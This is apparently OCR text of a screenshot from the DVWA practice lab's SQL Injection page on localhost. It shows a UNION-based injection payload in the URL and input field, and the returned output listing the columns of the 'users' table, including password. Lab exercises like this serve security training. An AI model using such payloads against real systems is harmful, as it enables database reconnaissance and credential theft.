 Vulnerability: SQL Injection
http://localhost/vulnerabilities/sqli/?id='union+select+column_name%2C2+from+information_schema.columns+where+table_name+%3D'users'--+-&Submit=Submit#
160%
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: 'union select table_na Submit
ID: 'union select column_name,2 from information_schema.columns where table_name ='users'-- -
First name: user_id
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name ='users'-- -
First name: first_name
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name ='users'-- -
First name: last_name
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name ='users'-- -
First name: user
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name ='users'-- -
First name: password
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name ='users'-- -
First name: avatar
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name ='users'-- -
First name: last_login
Surname: 2